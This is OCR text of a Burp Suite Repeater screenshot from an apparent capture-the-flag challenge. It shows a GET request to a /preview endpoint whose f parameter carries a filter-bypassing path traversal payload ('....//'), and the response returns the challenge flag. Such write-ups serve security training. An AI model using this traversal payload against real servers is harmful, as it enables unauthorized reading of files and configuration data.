 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1 - Temporary Project - licensed to ...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://81.68.98.38:3344 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /preview?f=
....//....//....//....//....//....//f1ag_Is_h3re..//flag
2 HTTP/1.1
3 Host: 81.68.98.38:3344
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 flag{virink_2019_files_share}
2
3
4
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Done 34 bytes | 32 millis